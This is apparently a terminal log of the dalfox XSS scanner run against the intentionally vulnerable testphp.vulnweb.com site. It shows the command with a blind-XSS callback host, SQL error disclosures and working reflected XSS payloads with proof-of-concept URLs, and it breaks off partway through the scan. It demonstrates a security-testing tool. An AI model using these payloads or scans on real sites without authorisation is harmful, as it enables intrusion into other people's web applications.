 dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 -b
⌥⌘3
dalfox [master]⚡ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 -b hahwul.xss.ht
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
Target http://testphp.vulnweb.com/listproducts.php?artist=123
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Blind XSS Callback hahwul.xss.ht
Timeout 10
FollowRedirect false
Started at 2021-02-21 02:20:40.542677 +0900 KST m=+0.013058730
>>>>>>>>>>>>>>>>>>>>>>>>>
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toGrepping
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[G] Found dalfox-error-mysql1 via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[G] Found dalfox-error-mysql via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php on line 74
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[G] Found dalfox-error-mysql5 via built-in grepping / payload: toGrepping
check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[I] Found 2 testing point in DOM Miningarameter and static analysis 🔍
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected artist param => Injected: /inHTML-none(1) $
48 line: Error: Unknown column '123DalFox' in 'where cl
[I] Reflected cat param => Injected: /inHTML-none(1) $
48 line: Error: Unknown column 'DalFox' in 'where cl
[V] Triggered XSS Payload (found DOM Object): cat='><sVg/onload=alert(1) class=dalfox>
48 line: syntax to use near ''><sVg/onload=alert(1) class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%27%3E%3CsVg%2Fonload%3Dalert%281%29+class%3Ddalfox%3E
[V] Triggered XSS Payload (found DOM Object): artist='><svg/class='dalfox'onLoad=alert(1)>
48 line: syntax to use near ''><svg/class='dalfox'onLoad=alert(1)>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123%27%3E%3Csvg%2Fclass%3D%27dalfox%27onLoad%3Dalert%281%29%3E
[200/397 Queries][50.38%] Passing "cat" param queries